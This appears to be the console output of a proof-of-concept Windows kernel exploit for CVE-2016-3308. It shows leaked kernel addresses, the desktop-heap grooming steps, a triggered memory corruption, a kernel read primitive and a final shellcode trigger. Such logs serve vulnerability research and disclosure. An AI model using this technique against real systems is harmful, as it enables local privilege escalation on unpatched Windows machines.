 C:\Users\Administrator\Desktop>CVE-2016-3308.exe
g_KernelBase       : 83E4B000
g_HalBase          : 83E14000
g_HalDispatchTable : 83F753F8
g_DeltaDesktopHeap : FE520000
g_pSharedInfo      : 76CE9440
==================================
[Step05] SubMenuITEMs : FEA2D0E0, FEA2D7A8
[Step07] WND_1_Text   : FEA2D7A8, FEA2D820
[Step08] WND_2_Text   : FEA2D820, FEA2D898
[Step09] MenuITEMs    : FEA2D898, FEA2DF60
[Step10] PrimitiveWnd : FEA2DF60, FEA2E030
[Step11] CorruptWnd   : FEA2E030, FEA2E100
[Step12] WND_3_Text   : FEA2E100
memmove size      : 00000B18
CorruptWndText    : FEA2D820 + 000008E0 = FEA2E100
CorruptWndTextUser: 0050D820
Saved to restore  : FEA2D7A0 + 00000970 = FEA2E110
Press 'c' to trigger bug ...
[Step16] Realloc WND_2_Text : FEA2E1A8, free old WND_2_Text : FEA2D820
[Step17] CorruptWndText     : FEA2D820, use  old WND_2_Text : FEA2D820
[Step18] Primitive read HaliQuerySystemInformation addr : 011611C0
Press 'c' to trigger shellcode ...
Corruption completed.
Press any key to exit...